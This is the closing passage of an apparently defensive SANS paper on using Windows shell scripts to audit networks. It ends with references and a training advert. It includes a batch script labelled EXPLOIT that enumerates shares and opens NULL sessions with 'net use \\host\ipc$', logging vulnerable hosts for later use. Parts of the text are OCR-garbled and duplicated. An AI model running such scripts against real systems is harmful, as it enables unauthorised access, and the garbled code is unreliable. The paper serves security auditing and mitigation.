el 2 is found, then the pc is not a risk for this exploit. B<br>
sure, we NET USE to initiate a NULL Session and try as<br>
is secure. >> D:\Log\tryagain.log<br>
olot ready. Trying again...<br>
\lipc\$ "" /u:""<br>
<br> **EXPLOIT** :: If errorlevel 2 is found, then the pc is not a risk for this exploit. But **:: Using NET VIEW to see if we can see any shares without being part of the :: domain. If errorlevel 0 or 2 is not found, then the script ends.** :hack net view  $\sqrt{61}$  > nul net view  $\sqrt{61}$  > nul if errorlevel=2 goto err2 if errorlevel=0 goto err0 goto end **:: just to be sure, we NET USE to initiate a NULL Session and try again.** :err2 cls echo. echo %1 is secure. >> D:\Log\tryagain.log echo %1 is not ready. Trying again... echo. net use \\%1\ipc\$ "" /u:"" goto hack goto end **:: Echo the results into a log file, and list the IP addresses of the risks :: into "risk.~00" for be used later.** :err0 echo. echo %1 has been exploited on %date% at %time% >> D:\log\hacked.log echo %1 >> %temp%\risk.~00 echo %1 has been EXPLOITED.

goto end

:end ==================================================================

can probably imagine how much time something like this, or something similar, can As you can see, the main change was in the "MITIGATE.BAT" file. There really wasn't much difference except that with the mitigation files, we tried to counter the risk. You save you with a large network. Likewise, you can imagine how a hacker can quickly begin to take control of your network before you know it has happened. Don't wait until it's too late. With your newfound love for scripting, go out there and quickly lower your

risks. Remember, be safe and always remember to seek out permission before you start. Now you're ready to begin, so don't hesitate! Start today!

### **REFERENCES:**

(1) Hill, Tim. Windows NT Shell Scripting. Indiana: Macmillan Technical Publishing, 1998

(2) Chapman, Terry. "Using The WinBatch Scripting Language To Automate Security In An NT4 Environment". URL: http://www.sans.org/rr/paper.php?id=381. (16 Aug 2001)

(3) Microsoft Corp. "Microsoft TechNet Online: Set command" URL: http://www.microsoft.com/technet/treeview/default.asp?url=/technet/prodtechnol/winxppr o/proddocs/set.asp. (20 Sept 2003)

(4) Computer Hope. "Computer Hopes Computer Dictionary: Argument". URL: http://www.computerhope.com/jargon/a/argument.htm (20 Sept 2003)

(5) Murphy Laws Site. "Murphy's Law Origin". URL: http://www.murphyslaws.com/murphy/murphy-true.html. (27 Sept 2003)

Corp. "Microsoft TechNet Online: Set command" URL:<br>
<u>nicrosoft.com/technet/treeview/default.asp?url=/technet/protet.asp</u>. (20 Sept 2003)<br>
Thope. "Computer Hopes Computer Dictionary: Argument"<br>
<u>omputerhope.com/jargon/a/arg</u> (6) Microsoft Corp. "Microsoft TechNet Online: Shell Script" URL: http://www.microsoft.com/technet/treeview/default.asp?url=/technet/prodtechnol/winntas /deploy/prodspecs/shellscr.asp

(7) Microsoft Corp. "Microsoft Windows 2000: NT Commands". URL: http://www.microsoft.com/windows2000/en/server/help/default.asp?url=/windows2000/e n/server/help/ntcmds.htm

(8) Foundstone, Incp. "Ultimate Hacking". URL: http://net-services.ufl.edu/security/public /NetBiosHacking.pdf. (2001)

(9) Rutgers State University. "Null Sessions". URL: http://netsecurity.rutgers.edu/null\_sessions.htm. (10 Nov 2003)

# **[Upcoming SANS Training](http://www.sans.org/info/36919)**

**Click Here for a full list of all Upcoming SANS Events by Location**

![](_page_26_Picture_228.jpeg)